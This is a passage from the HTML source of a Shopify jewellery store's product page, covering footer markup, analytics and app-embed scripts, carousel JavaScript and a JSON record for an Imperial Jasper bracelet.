.21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div>
    </div>
  </div>
</div>

<style> #shopify-section-sections--25513591734655__footer .footer__block .prose.text-subdued p {color: rgb(var(--text-color) / 1);} #shopify-section-sections--25513591734655__footer span {display: none;} </style></footer>
<!-- END sections: footer-group --></main>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PX8HJKW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Stamped - Begin script -->
    <!--
      <script>
        function myInit() {
          StampedFn.init({apiKey: 'pubkey-0S32B3478gHp5900B4zvIIqm78hW1a', sId: '46418'});
        }
      </script>
      <script async onload="myInit()" data-src="https://cdn1.stamped.io/files/widget.min.js" type="text/javascript"></script>
    -->
    <script
      async
      type="text/javascript"
      data-api-key="pubkey-0S32B3478gHp5900B4zvIIqm78hW1a"
      id="stamped-script-widget"
      data-src="https://cdn1.stamped.io/files/widget.min.js"
    ></script>
    <!-- Stamped - End script -->

    <script async src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=bHYQeX"></script>

    <script
      async
      type="text/javascript"
      data-src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=aurum-brothers.myshopify.com"
    ></script>
    <div data-rebuy-id="88793"></div>
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <style>
      @media screen and (max-width: 768px) {
        .product-info__block-item:is([data-block-type="variant-picker"], [data-block-type="title"], [data-block-type="payment-terms"], [data-block-type="price"], [data-block-type="modal"]) {
          margin-block-start: 0 !important;
          margin-block-end: 0 !important;
        }
        .product-info__block-item:is([data-block-type="line-item-property"] {
          --product-info-gap: 0.5rem;
        }
        .product-info__block-item:is([data-block-type="buy-buttons"] {
          --product-info-gap: 1rem;
        }
      }
    </style>
    <script defer src="//aurumbrothers.com/cdn/shop/t/266/assets/footer.js?v=81101954134964273231753718309" type="text/javascript"></script>

    
      <script type="text/javascript">
        var _learnq = _learnq || [];
        var classname = document.getElementsByClassName('button w-full');
        var addToCart = function () {
          _learnq.push(['track', 'Added to Cart', item]);
        };
        for (var i = 0; i < classname.length; i++) {
          classname[i].addEventListener('click', addToCart, false);
        }
      </script>
    
<!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->

    <!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "product.new-product-page-expanded"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET -->
    <!-- BEAE-AB-SNIPPET -->

    <!-- update css by nerghum -->

    

    <script>
      document.addEventListener('click', function (e) {
        const thumb = e.target.closest('.variant-thumb');
        const card = thumb.closest('.product-card');
        const handle = thumb.dataset.variantHandle;
        // Find template in the nearest variant-thumbs
        const thumbsWrapper = thumb.closest('.variant-thumbs');
        const template = thumbsWrapper?.querySelector(`template[data-product-handle="${handle}"]`);
        let data;
        try {
          data = JSON.parse(template.innerHTML.trim());
        } catch (err) {
          console.error('Invalid template JSON', err);
          return;
        }

        /* ===================== IMAGE ===================== */
        const img = card.querySelector('.product-card__image--primary');
        if (img) {
          img.src = data.image;
          img.srcset = data.image;
        }

        /* ===================== LINKS ===================== */
        const mediaLink = card.querySelector('.product-card__media');
        if (mediaLink) mediaLink.href = data.url;

        const title = card.querySelector('.product-title');
        if (title) {
          title.textContent = data.title;
          title.href = data.url;
        }

        const shopNow = card.querySelector('.TextMaurice a');
        if (shopNow) shopNow.href = data.url;

        /* ===================== PRICE ===================== */
        const oldPrice = card.querySelector('.price-list');
        if (oldPrice && data.price_html) {
          const temp = document.createElement('div');
          temp.innerHTML = data.price_html;
          oldPrice.replaceWith(temp.firstElementChild);
        }

        /* ===================== VARIANT ID ===================== */
        const variantInput = card.querySelector('input[name="id"]');
        if (variantInput && data.variant_id) {
          variantInput.value = data.variant_id;
        }

        const quickBuyModal = card.querySelector('quick-buy-modal');
        if (quickBuyModal) {
          quickBuyModal.setAttribute('handle', handle);
        }

        /* ===================== ACTIVE STATE ===================== */
        card.querySelectorAll('.variant-thumb').forEach((el) => {
          el.classList.remove('selected');
          el.querySelector('img').style.borderBottom = 'none';
        });

        const allRatings = card.querySelectorAll('.klaviyo-star-rating-widget');
        allRatings.forEach((el) => (el.style.display = 'none'));
        allRatings.forEach((el) => {
          if (String(el.dataset.id) === String(data.product_id)) {
            el.style.display = 'block';
          }
        });

        thumb.classList.add('selected');
        thumb.querySelector('img').style.borderBottom = '3px solid white';

        /* ===================== BADGE UPDATE ===================== */
        const badgeList = card.querySelector('.badge-list');

        if (badgeList) {
          badgeList.innerHTML = '';
          const fragment = document.createDocumentFragment();

          if (Array.isArray(data.badge)) {
            // If badge is an array
            data.badge.forEach((text) => {
              const span = document.createElement('span');
              span.className = 'badge badge--custom';
              span.textContent = text;
              fragment.appendChild(span);
            });
          } else {
            // If badge is a single string
            const span = document.createElement('span');
            span.className = 'badge badge--custom';
            span.textContent = data.badge;
            fragment.appendChild(span);
          }

          badgeList.appendChild(fragment);
        }
      });
    </script>

    <script>
      function updateVariantArrows(card) {
        const wrapper = card.querySelector('.variant-thumbs-wrapper');
        const leftArrow = card.querySelector('.arrow-left');
        const rightArrow = card.querySelector('.arrow-right');

        if (!wrapper || !leftArrow || !rightArrow) return;

        // LEFT arrow
        if (wrapper.scrollLeft > 0) {
          leftArrow.classList.remove('hidden-op');
        } else {
          leftArrow.classList.add('hidden-op');
        }

        // RIGHT arrow
        if (wrapper.scrollLeft + wrapper.clientWidth < wrapper.scrollWidth - 1) {
          rightArrow.classList.remove('hidden-op');
        } else {
          rightArrow.classList.add('hidden-op');
        }
      }

      // Click handling
      document.addEventListener('click', function (e) {
        const left = e.target.closest('.arrow-left');
        const right = e.target.closest('.arrow-right');
        if (!left && !right) return;

        const card = e.target.closest('product-card');
        const wrapper = card?.querySelector('.variant-thumbs-wrapper');
        if (!wrapper) return;

        wrapper.scrollBy({
          left: left ? -69 : 69,
          behavior: 'smooth',
        });

        // Update after animation
        setTimeout(() => updateVariantArrows(card), 300);
      });

      // Scroll handling (drag / touch / mousewheel)
      document.addEventListener(
        'scroll',
        function (e) {
          const wrapper = e.target.closest?.('.variant-thumbs-wrapper');
          if (!wrapper) return;

          const card = wrapper.closest('product-card');
          if (card) updateVariantArrows(card);
        },
        true
      );

      // Initial state (AJAX & first load)
      document.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('product-card').forEach((card) => {
          updateVariantArrows(card);
        });
      });
    </script>
  <style> #swym-atw-button-container {display: none !important;} .swym-storefront-layout-body {background-color: #000000 !important;} .swym-storefront-layout-grid-item-title {color: #ffffff !important;} .swym-storefront-layout-grid-item-image-container {background-color: #000000 !important;} .swym-storefront-layout-login-heading {color: #ffffff !important; font-weight: bold !important; text-align: center !important;} .swym-storefront-layout-login-description {color: #cccccc !important;} .swym-storefront-layout-login-content {display: flex !important; flex-direction: column !important; align-items: center !important; justify-content: center !important;} .swym-storefront-layout-header {display: flex !important; align-items: center !important; justify-content: center !important; background-color: #000000 !important; color: #ffffff !important;} .swym-storefront-layout-title {color: #bb9d7b !important;} .swym-storefront-layout-total-list-items-count {color: #ffffff !important;}  /* More specific targeting with the exact classes */.section-spacing.color-scheme.color-scheme--scheme-fdc9bdc9-2233-4010-9c4f-f0e38773084a {background-color: #000000 !important;} .hiw_section .inner {color: #ffffff !important;} .hiw_section .inner * {color: #ffffff !important;} @media (max-width: 768px) {.product-gallery {max-width: 100% !important; width: 100% !important; /* força o width também */ margin: 0 auto; }} @media screen and (max-width: 699px) {.product-info--center :is(.badge-list, .price-list, .rating-badge) {justify-content: left; }} .line-item-property-responsive input[type="text"] {background-color: #dbdbdb !important;} </style>
<div id="shopify-block-AM3RuZWpsZUJFeWpGQ__6480035358908009760" class="shopify-block shopify-app-block">
<link rel="preconnect" href="https://aurumbrothers.com/a/superproxy">
<script>(() => { window.__sonar = {      u: "https:\/\/cdn.shopify.com\/extensions\/cae165eb-116d-4a47-9791-c360d191d2aa\/superspeed-web-vitals-101\/assets\/sonar.js",      elem: "RkNQLEZJRCxGUCxMQ1AsVFRGQixDTFMsSU5Q",      h2: `${window.location.origin}/a/superproxy/queue`,      isBot: (userAgent) => { return (/bot|crawler|spider|crawling/i).test(userAgent) }    };    document.addEventListener("DOMContentLoaded", () => {(typeof delayed == 'function' && delayed(__sonar.u, 'script', 100));});      })();
</script>



</div><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c0f10-79a8-7f53-a0ea-1d6c52a7ece9/essential-post-purchase-upsell-967/assets/app-embed-B4ctbHTY.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c0f10-79a8-7f53-a0ea-1d6c52a7ece9/essential-post-purchase-upsell-967/assets/stylex-BhErIa3i.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019c0f10-79a8-7f53-a0ea-1d6c52a7ece9/essential-post-purchase-upsell-967/assets/stylex-d6lxsg8u.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
  upsell-app-data="{&quot;funnels&quot;:[]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;https://essential-upsell-publisher.essential-apps.com&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;9377fe81d109644998d12e2c112a6691&quot;}'
  upsell-app-discounts-data="{&quot;f&quot;:[]}"
  product-page-product="{&quot;id&quot;:6922051715126,&quot;title&quot;:&quot;Imperial Jasper Bracelet VI (4mm)&quot;,&quot;handle&quot;:&quot;imperial-jasper-bracelet-vi-4mm&quot;,&quot;description&quot;:&quot;\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2024-03-18T12:46:53+01:00&quot;,&quot;created_at&quot;:&quot;2023-02-24T15:33:38+01:00&quot;,&quot;vendor&quot;:&quot;Aurum Brothers&quot;,&quot;type&quot;:&quot;Bracelet&quot;,&quot;tags&quot;:[&quot;__tab2:hand-made-to-perfection&quot;,&quot;__tab3:measure-your-wrist&quot;,&quot;bead_shape:cube&quot;,&quot;bead_size:small&quot;,&quot;best selling test&quot;,&quot;Bracelet&quot;,&quot;color:brown&quot;,&quot;Desert collection 2023&quot;,&quot;Details product page&quot;,&quot;gems:abalone&quot;,&quot;gems:hematite&quot;,&quot;gems:imperial_jasper&quot;,&quot;Men&quot;,&quot;no box&quot;,&quot;top rated&quot;],&quot;price&quot;:31400,&quot;price_min&quot;:31400,&quot;price_max&quot;:31400,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40672072269878,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;60064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Imperial Jasper Bracelet VI (4mm)&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:31400,&quot;weight&quot;:20,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:4,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&quot;],&quot;featured_image&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:47625678913871,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:47625684648271,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:48829207183695,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:3890,&quot;width&quot;:3890,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:3890,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Imperial-Jasper-VI-1.webp?v=1746154193&quot;,&quot;width&quot;:3890},{&quot;alt&quot;:null,&quot;id&quot;:46963042582863,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:47625683665231,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:65019328561535,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:46962729976143,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/preview_images\/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&quot;},&quot;aspect_ratio&quot;:1.0,&quot;duration&quot;:62000,&quot;media_type&quot;:&quot;video&quot;,&quot;sources&quot;:[{&quot;format&quot;:&quot;mp4&quot;,&quot;height&quot;:480,&quot;mime_type&quot;:&quot;video\/mp4&quot;,&quot;url&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.SD-480p-0.9Mbps-25567846.mp4?v=0&quot;,&quot;width&quot;:480},{&quot;format&quot;:&quot;mp4&quot;,&quot;height&quot;:1080,&quot;mime_type&quot;:&quot;video\/mp4&quot;,&quot;url&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-1080p-2.5Mbps-25567846.mp4?v=0&quot;,&quot;width&quot;:1080},{&quot;format&quot;:&quot;mp4&quot;,&quot;height&quot;:720,&quot;mime_type&quot;:&quot;video\/mp4&quot;,&quot;url&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.HD-720p-1.6Mbps-25567846.mp4?v=0&quot;,&quot;width&quot;:720},{&quot;format&quot;:&quot;m3u8&quot;,&quot;height&quot;:1080,&quot;mime_type&quot;:&quot;application\/x-mpegURL&quot;,&quot;url&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/57b71b6572cb42b693116fb29f70326b\/57b71b6572cb42b693116fb29f70326b.m3u8?v=0&quot;,&quot;width&quot;:1080}]}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eThis Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e&quot;}"
  product-page-collection-ids="[73940205627, 617413214543, 157000826934, 617865871695, 607173214543, 633846595919, 665476202879, 668975628671, 625102160207, 679309672831, 625436229967, 631623385423, 612266475855, 619230822735, 623997976911, 172976603190, 682619208063, 670894948735, 680525791615, 668204827007, 684366266751, 684366332287, 684137218431, 683469668735, 674652815743, 620340412751, 608903659855, 685616300415, 617865150799, 617550807375]"
  cart-product-ids="[]"
  first-shop-product-id="15450364608895"
  shop-money-format="{{amount_no_decimals}} USD"
  cart-items='
[]'
></essential-upsell-app-embed>


</div><div id="shopify-block-Ac285c0tYVmwyU3BNe__9996702593771467882" class="shopify-block shopify-app-block oh-categories-app-embed"> <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c1005-407b-72ec-97c5-3bb5a34b1172/oh-breadcrumbs-categories-92/assets/app-embed.css"><script>console.log("%c Oh! %c Breadcrumbs & Categories %c SEO JSON structure enabled %c Version 3.1.0 %c","background:#E03E8C;padding:2px 4px;border-radius:3px 0 0 3px;color:#fff;font-weight:bold;","background:#7B4DB2;padding:2px 4px;color:#fff;font-weight:bold;","background:#2C8CCB;padding:2px 4px;color:#000;font-weight:bold;","background:#4BC9CF;padding:2px 4px;border-radius:0 3px 3px 0;color:#000;font-weight:bold;","background:transparent");window._obcSubAutoplayUrl=window._obcSubAutoplayUrl||"https://cdn.shopify.com/s/files/1/0729/4861/3172/files/obc-sub-autoplay.js?v=1769135884",function(){var s3=document.createElement("script");s3.src=window._obcSubAutoplayUrl,s3.async=1,document.head.appendChild(s3)}();</script>
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "aurum-brothers.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "8339cbc5-0d23-45b8-a1e0-e17457f5b7cd"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
